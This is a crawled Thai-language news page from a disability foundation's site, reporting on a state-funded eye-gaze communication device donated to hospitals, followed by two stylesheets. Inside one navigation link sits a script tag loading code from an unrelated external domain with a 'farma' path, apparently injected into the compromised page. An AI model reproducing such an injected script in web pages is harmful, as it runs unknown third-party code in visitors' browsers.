

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tddf.or.th/news/detail.php?contentid=0073&postid=0003363&currentpage=20
body_size: 7860
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, นายวรวัจน์ เอื้ออภิญญกุล รัฐมนตรีว่าการกระทรวงวิทยาศาสตร์และเทคโนโลยี(วท.) กล่าวว่า สำนักงานนวัตกรรมแห่งชาติ (องค์การมหาชน) หรือ สนช. ร่วมกับบริษัทแอดวานซ์ อินโฟร์ เซอร์วิส จำกัด(มหาชน) และบริษัท เมดิเทค โซลูชั่น จำกัด ได้เปิดตัวโครงการ “SenzE for Charity”..." />
<title>ห้องข่าว มพพท. - สนช.ทำอุปกรณ์สื่อสารสายตา มอบ 30 เครื่องช่วยผู้ป่วยรพ.รัฐ</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=3" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องข่าว มพพท." />
<meta property="og:description" content="นายวรวัจน์ เอื้ออภิญญกุล รัฐมนตรีว่าการกระทรวงวิทยาศาสตร์และเทคโนโลยี(วท.) กล่าวว่า สำนักงานนวัตกรรมแห่งชาติ (องค์การมหาชน) หรือ สนช. ร่วมกับบริษัทแอดวานซ์ อินโฟร์ เซอร์วิส จำกัด(มหาชน) และบริษัท เมดิเทค โซลูชั่น จำกัด ได้เปิดตัวโครงการ “SenzE for Charity”..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)" id="cursection">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/news/">ห้องข่าว มพพท.</a>  
    <a href="/news/?contentid=0073"> เทคโนโลยี</a>  
    <a href="/news/?contentid=0073&amp;rstart=0&amp;currentpage=20">หน้า 20</a>  
    <a href="/news/detail.php?contentid=0073&amp;postid=0003363&amp;currentpage=20"> สนช.ทำอุปกรณ์สื่อสารสายตา มอบ 30 เครื่องช่วยผู้ป่วยรพ.รัฐ</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>สนช.ทำอุปกรณ์สื่อสารสายตา มอบ 30 เครื่องช่วยผู้ป่วยรพ.รัฐ</h1>
<p class="function"><a id="add-post" href="#lightbox-post" class="button">แสดงความคิดเห็น</a></p>      </div>

<div id="section-ibcb-1">
<p>นายวรวัจน์ เอื้ออภิญญกุล รัฐมนตรีว่าการกระทรวงวิทยาศาสตร์และเทคโนโลยี(วท.) กล่าวว่า สำนักงานนวัตกรรมแห่งชาติ (องค์การมหาชน) หรือ สนช. ร่วมกับบริษัทแอดวานซ์ อินโฟร์ เซอร์วิส จำกัด(มหาชน) และบริษัท เมดิเทค โซลูชั่น จำกัด ได้<strong>เปิดตัวโครงการ “SenzE for Charity” ซึ่งเป็นอุปกรณ์ช่วยในการสื่อสารผ่านทางสายตาสำหรับผู้ป่วยอัมพาตหรือกล้ามเนื้ออ่อนแรงซึ่ง สนช.เป็นผู้สนับสนุนงบประมาณ 1.25 ล้านบาท</strong> ทั้งนี้ จะส่งมอบเครื่องมือชนิดนี้ให้กับโรงพยาบาลของรัฐ 10 แห่งทั่วประเทศไทย สำหรับนำไปช่วยเหลือผู้ป่วยอัมพาตหรือกล้ามเนื้ออ่อนแรงให้สามารถสื่อสารความต้องการผ่านทางสายตา จำนวน 30 เครื่อง มูลค่า 5.55 ล้านบาท</p>
<p>นายปิยะศักดิ์ บุญคมรัตน์ กรรมการผู้จัดการ บริษัท เมดิเทคโซลูชั่น จำกัด เจ้าของอุปกรณ์ช่วยในการสื่อสารผ่านทางสายตา “SenzE” เปิดเผยว่า <strong>ปัจจุบันประเทศไทยมีผู้ป่วยอัมพาตมากกว่า 750,000 คน และมีแนวโน้มที่เพิ่มขึ้นอย่างต่อเนื่องทุกปี บริษัทจึงได้พัฒนา “SenzE” ขึ้นมา ซึ่งถือเป็นเครื่องแรกของโลกที่นำเทคโนโลยีการควบคุมด้วยสายตา มาทำงานร่วมกับซอฟต์แวร์ภาษาไทย</strong> ด้วยหลักการทำงานที่เรียบง่ายคือ การใช้กล่องความละเอียดสูงตรวจจับการเคลื่อนไหวของดวงตา และใช้การกระพริบตา 2 ครั้ง แทนการเลือกคำสั่งที่ต้องการบนจอมอนิเตอร์ <strong>เพื่อสื่อสารถึงความต้องการหรือบอกอาการของผู้ป่วยกับแพทย์ ญาติ หรือผู้ดูแลได้อย่างถูกต้องและมีประสิทธิภาพ</strong> โดยผ่านการทดสอบประสิทธิภาพกับผู้ป่วยอัมพาตที่สถาบันประสาทวิทยา จำนวน 10 ราย ภายใต้การควบคุมโดยแพทย์ผู้เชี่ยวชาญอย่างใกล้ชิด</p>
</div>

<div id="section-ibcb-2">
<p class="note"><strong>ที่มา:</strong> มติชนรายวัน/มูลนิธิพัฒนาคนพิการไทย 18 มิ.ย.56<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 19/06/2556 เวลา 03:18:57</span> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=สนช.ทำอุปกรณ์สื่อสารสายตา มอบ 30 เครื่องช่วยผู้ป่วยรพ.รัฐ&amp;p%5Bsummary%5D=นายวรวัจน์ เอื้ออภิญญกุล รัฐมนตรีว่าการกระทรวงวิทยาศาสตร์และเทคโนโลยี(วท.) กล่าวว่า สำนักงานนวัตกรรม...&amp;p%5Burl%5D=http%3A%2F%2Fwww.tddf.or.th%2Fnews%2Fdetail.php%3Fcontentid%3D0073%26postid%3D0003363&amp;p%5Bimages%5D%5B0%5D=http://www.tddf.or.th/images/unknown.png" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0003363" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    
<div id="lightbox-post">
  <div id="lbcontent-post">
  <h2 class="aligncenter">แสดงความคิดเห็น</h2>
    <form action="../system/insertcomment.php" method="post">
        <p>
          <label for="reply_detail" class="required">ความคิดเห็น*</label>
          <textarea  id="reply_detail" name="reply_detail" cols="63" rows="3" class="type-text receiveformat"></textarea>
          <a href="#reply_detail" id="msg1"><img src="/images/waiting.gif" alt="รอตรวจสอบ" /></a><br  />
          <a href="#media" id="getmedia" class="button">จัดฟอร์แม็ต</a> <a href="#preview" id="seepreview" class="button">ดูการแสดงผล</a> </p>
        <p>
          <label for="reply_user" class="required">ชื่อ*</label>
          <input type="text" maxlength="50" id="reply_user" name="reply_user" size="63" class="type-text" />
          <a href="#reply_user" id="msg2"><img src="/images/waiting.gif" alt="รอตรวจสอบ" /></a></p>
          <p>
          <label for="reply_email" class="optional">อีเมล์</label>
          <input type="text" maxlength="50" id="reply_email" name="reply_email" size="63" class="type-email" />
          <a href="#reply_email" id="msg3"><img src="/images/waiting.gif" alt="รอตรวจสอบ" /></a></p>
        <p>
          <label for="captcha-answer" class="required">คำถามกันสแปม* <span class="question">
            สี่ คูณ ศูนย์            เท่ากับ </span></label>
          <input type="text" maxlength="4" id="captcha-answer" name="captcha-answer" size="63" />
          <a href="#captcha-answer" id="msg4"><img src="/images/waiting.gif" alt="รอตรวจสอบ" /></a>
          <input type="hidden" name="captcha-question" id="captcha-question" value="สี่ คูณ ศูนย์" />
          <input type="hidden" id="post_id" name="post_id" value="0003363" />
          <input type="hidden" id="url_return" name="url_return" value="L25ld3MvZGV0YWlsLnBocD9jb250ZW50aWQ9MDA3MyZwb3N0aWQ9MDAwMzM2MyZjdXJyZW50cGFnZT0yMA==" />
        </p>
        <p>
          <input type="submit" value="ส่ง" class="button" />
          <a href="#add-post" id="cancelform" class="button">ยกเลิก</a> </p>
    </form>
    <div class="scroll">
<h3>รายละเอียดกระทู้</h3>
<p>นายวรวัจน์ เอื้ออภิญญกุล รัฐมนตรีว่าการกระทรวงวิทยาศาสตร์และเทคโนโลยี(วท.) กล่าวว่า สำนักงานนวัตกรรมแห่งชาติ (องค์การมหาชน) หรือ สนช. ร่วมกับบริษัทแอดวานซ์ อินโฟร์ เซอร์วิส จำกัด(มหาชน) และบริษัท เมดิเทค โซลูชั่น จำกัด ได้เปิดตัวโครงการ “SenzE for Charity” ซึ่งเป็นอุปกรณ์ช่วยในการสื่อสารผ่านทางสายตาสำหรับผู้ป่วยอัมพาตหรือกล้ามเนื้ออ่อนแรงซึ่ง สนช.เป็นผู้สนับสนุนงบประมาณ 1.25 ล้านบาท ทั้งนี้ จะส่งมอบเครื่องมือชนิดนี้ให้กับโรงพยาบาลของรัฐ 10 แห่งทั่วประเทศไทย สำหรับนำไปช่วยเหลือผู้ป่วยอัมพาตหรือกล้ามเนื้ออ่อนแรงให้สามารถสื่อสารความต้องการผ่านทางสายตา จำนวน 30 เครื่อง มูลค่า 5.55 ล้านบาท    นายปิยะศักดิ์ บุญคมรัตน์ กรรมการผู้จัดการ บริษัท เมดิเทคโซลูชั่น จำกัด เจ้าของอุปกรณ์ช่วยในการสื่อสารผ่านทางสายตา “SenzE” เปิดเผยว่า ปัจจุบันประเทศไทยมีผู้ป่วยอัมพาตมากกว่า 750,000 คน และมีแนวโน้มที่เพิ่มขึ้นอย่างต่อเนื่องทุกปี บริษัทจึงได้พัฒนา “SenzE” ขึ้นมา ซึ่งถือเป็นเครื่องแรกของโลกที่นำเทคโนโลยีการควบคุมด้วยสายตา มาทำงานร่วมกับซอฟต์แวร์ภาษาไทย ด้วยหลักการทำงานที่เรียบง่ายคือ การใช้กล่องความละเอียดสูงตรวจจับการเคลื่อนไหวของดวงตา และใช้การกระพริบตา 2 ครั้ง แทนการเลือกคำสั่งที่ต้องการบนจอมอนิเตอร์ เพื่อสื่อสารถึงความต้องการหรือบอกอาการของผู้ป่วยกับแพทย์ ญาติ หรือผู้ดูแลได้อย่างถูกต้องและมีประสิทธิภาพ โดยผ่านการทดสอบประสิทธิภาพกับผู้ป่วยอัมพาตที่สถาบันประสาทวิทยา จำนวน 10 ราย ภายใต้การควบคุมโดยแพทย์ผู้เชี่ยวชาญอย่างใกล้ชิด</p>
</div>
    <div id="media" class="hide">
<h2 class="aligncenter">จัดฟอร์แม็ตข้อความและมัลติมีเดีย</h2>
<form action="#" method="post" id="mform">
<ol class="none">
<li id="item1"><label for="m1">URL 1</label><input type="text" name="m1" id="m1" maxlength="255" />
<label for="d1">คำอธิบาย 1</label><input type="text" name="d1" id="d1" maxlength="255" />
<a href="#item2" class="addmedia" id="add1"><img src="/images/add.png" alt="เพิ่ม" /></a>
</li>
<li id="item2" class="hide"><label for="m2">URL 2</label><input type="text" name="m2" id="m2" maxlength="255" />
<label for="d2">คำอธิบาย 2</label><input type="text" name="d2" id="d2" maxlength="255" />
<a href="#item3" class="addmedia" id="add2"><img src="/images/add.png" alt="เพิ่ม" /></a> 
<a href="#item1" class="removemedia" id="remove2"><img src="/images/erase.png" alt="ลบ" /></a>
</li>
<li id="item3" class="hide"><label for="m3">URL 3</label><input type="text" name="m3" id="m3" maxlength="255" />
<label for="d3">คำอธิบาย 3</label><input type="text" name="d3" id="d3" maxlength="255" />
<a href="#item4" class="addmedia" id="add3"><img src="/images/add.png" alt="เพิ่ม" /></a> 
<a href="#item2" class="removemedia" id="remove3"><img src="/images/erase.png" alt="ลบ" /></a>
</li>
<li id="item4" class="hide"><label for="m4">URL 4</label><input type="text" name="m4" id="m4" maxlength="255" />
<label for="d4">คำอธิบาย 4</label><input type="text" name="d4" id="d4" maxlength="255" />
<a href="#item5" class="addmedia" id="add4"><img src="/images/add.png" alt="เพิ่ม" /></a> 
<a href="#item3" class="removemedia" id="remove4"><img src="/images/erase.png" alt="ลบ" /></a>
</li>
<li id="item5" class="hide"><label for="m5">URL 5</label><input type="text" name="m5" id="m5" maxlength="255" />
<label for="d5">คำอธิบาย 5</label><input type="text" name="d5" id="d5" maxlength="255" />
<a href="#item6" class="addmedia" id="add5"><img src="/images/add.png" alt="เพิ่ม" /></a> 
<a href="#item4" class="removemedia" id="remove5"><img src="/images/erase.png" alt="ลบ" /></a>
</li>
<li id="item6" class="hide"><label for="m6">URL 6</label><input type="text" name="m6" id="m6" maxlength="255" />
<label for="d6">คำอธิบาย 6</label><input type="text" name="d6" id="d6" maxlength="255" />
<a href="#item7" class="addmedia" id="add6"><img src="/images/add.png" alt="เพิ่ม" /></a> 
<a href="#item5" class="removemedia" id="remove6"><img src="/images/erase.png" alt="ลบ" /></a>
</li>
<li id="item7" class="hide"><label for="m7">URL 7</label><input type="text" name="m7" id="m7" maxlength="255" />
<label for="d7">คำอธิบาย 7</label><input type="text" name="d7" id="d7" maxlength="255" />
<a href="#item8" class="addmedia" id="add7"><img src="/images/add.png" alt="เพิ่ม" /></a> 
<a href="#item6" class="removemedia" id="remove7"><img src="/images/erase.png" alt="ลบ" /></a>
</li>
<li id="item8" class="hide"><label for="m8">URL 8</label><input type="text" name="m8" id="m8" maxlength="255" />
<label for="d8">คำอธิบาย 8</label><input type="text" name="d8" id="d8" maxlength="255" />
<a href="#item9" class="addmedia" id="add8"><img src="/images/add.png" alt="เพิ่ม" /></a> 
<a href="#item7" class="removemedia" id="remove8"><img src="/images/erase.png" alt="ลบ" /></a>
</li>
<li id="item9" class="hide"><label for="m9">URL 9</label><input type="text" name="m9" id="m9" maxlength="255" />
<label for="d9">คำอธิบาย 9</label><input type="text" name="d9" id="d9" maxlength="255" />
<a href="#item10" class="addmedia" id="add9"><img src="/images/add.png" alt="เพิ่ม" /></a> 
<a href="#item8" class="removemedia" id="remove9"><img src="/images/erase.png" alt="ลบ" /></a>
</li>
<li id="item10" class="hide"><label for="m10">URL 10</label><input type="text" name="m10" id="m10" maxlength="255" />
<label for="d10">คำอธิบาย 10</label><input type="text" name="d10" id="d10" maxlength="255" />
<a href="#item9" class="removemedia" id="remove10"><img src="/images/erase.png" alt="ลบ" /></a>
</li>
</ol>
<fieldset>
<legend>เลือกการตกแต่งที่ต้องการ</legend>
<p class="function">
<label for="url"><input type="radio" name="mtype" id="url" value="1" checked="checked" /> <img src="/images/link.png" alt="ลิงค์" title="ลิงค์" /></label>
<label for="pic1"><input type="radio" name="mtype" id="pic1" value="2" /> <img src="/images/photo-left.png" alt="ภาพลอยซ้าย" title="ภาพลอยซ้าย" /></label>
<label for="pic2"><input type="radio" name="mtype" id="pic2" value="3" /> <img src="/images/photo-right.png" alt="ภาพลอยขวา" title="ภาพลอยขวา" /></label>
<label for="pic3"><input type="radio" name="mtype" id="pic3" value="4" /> <img src="/images/photo-center.png" alt="ภาพจัดกลาง" title="ภาพจัดกลาง" /></label>
<label for="thumb"><input type="radio" name="mtype" id="thumb" value="5" /> <img src="/images/thumbnail.png" alt="ภาพชุด Thumbnail" title="ภาพชุด Thumbnail" /></label>
<label for="video"><input type="radio" name="mtype" id="video" value="6" /> <img src="/images/video.png" alt="วิดีโอ" title="วิดีโอ" /></label>
<label for="sc"><input type="radio" name="mtype" id="sc" value="7" /> <img src="/images/soundcloud.png" alt="ซาวด์คลาวด์" title="ซาวด์คลาวด์" /></label>
</p>
</fieldset>
<p>
<a class="button" id="acceptmedia" href="#reply_detail">ตกลง</a>
<input type="reset" class="button" value="ล้างค่าฟอร์ม" />
<a class="button" id="cancelmedia" href="#reply_detail">ยกเลิก</a>
</p>
</form>
<p class="note clear">รายละเอียดการใส่ <a href="/usage.php#section-13">ลิงค์</a> <a href="/usage.php#section-06">รูปภาพ</a> <a href="/usage.php#section-07">วิดีโอ</a> <a href="/usage.php#section-08">เพลง (Soundcloud)</a></p>
</div>  </div>
</div>
<div id="preview" class="hide">Waiting...</div>
<div id="content-back"><p class="function alignright"><a href="/news/?contentid=0073">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องข่าว มพพท.</h1>
<ul class="links">
<li class="submenu-0066"><a href="/news/?contentid=0066">ทั่วไป</a></li>
<li class="submenu-0067"><a href="/news/?contentid=0067">การแพทย์</a></li>
<li class="submenu-0068"><a href="/news/?contentid=0068">การศึกษา</a></li>
<li class="submenu-0069"><a href="/news/?contentid=0069">สังคม</a></li>
<li class="submenu-0070"><a href="/news/?contentid=0070">อาชีพ</a></li>
<li class="submenu-0071"><a href="/news/?contentid=0071">กฎหมาย</a></li>
<li class="submenu-0072"><a href="/news/?contentid=0072">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0073"><a href="/news/?contentid=0073" id="cursubmenu">เทคโนโลยี</a></li>
<li class="submenu-0074"><a href="/news/?contentid=0074">กีฬา</a></li>
<li class="submenu-0075"><a href="/news/?contentid=0075">อบรม สัมมนา ประชุม รับสมัคร แข่งขัน...</a></li>
<li class="submenu-0076"><a href="/news/?contentid=0076">ประชาสัมพันธ์</a></li>
<li class="submenu-0077"><a href="/news/?contentid=0077" title="ข่าวภาษาอังกฤษ">ข่าวภาษาอังกฤษ</a></li>
<li class="submenu-0154"><a href="/news/?contentid=0154" title="ข่าวจากสมาคมสภาคนพิการทุกประเภทแห่งประเทศไทย">ข่าวจากสภาคนพิการฯ</a></li>
<li class="submenu-0079"><a href="/news/pr.php?contentid=0079">เชิญ...ส่งข่าวประชาสัมพันธ์</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/default.css
body_size: 346
content:
@charset "utf-8";
/* CSS Document */

* {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	text-decoration: none;
}
::selection {
	color: #fc0;
	background-color: #27004F;
	outline: 1px solid red;
}
::-moz-selection {
 color:#fc0;
 background-color: #27004F;
 outline: 1px solid red;
}
::-webkit-selection {
 color:#fc0;
 background-color: #27004F;
 outline: 1px solid red;
}
html>body {
	font-family: "Cordia New", "Microsoft Sans Serif", Tahoma, "TH K2D July8", Helvetica, Tahoma, sans-serif;
	font-size: 130%;
	line-height: 1.1em;
	margin: 0;
	padding: 0;
	background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://www.tddf.or.th/styles/print.css
body_size: 702
content:
@charset "tis-620";
/* CSS Document */
/* ******************** กำหนดการแสดงผลให้กับ Print Media ********** */
*	{
	-moz-transform: rotate(0deg);
	-webkit-transform: none;	
	transform: none;	
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}
@font-face {
	font-family: "TH K2D July8";  
	src: url('/fonts/TH_K2D_July8.eot'); /* IE */  
	src: local("TH K2D July8"), url('/fonts/TH K2D July8.ttf') format("truetype"); /* non-IE */  
}
@font-face {
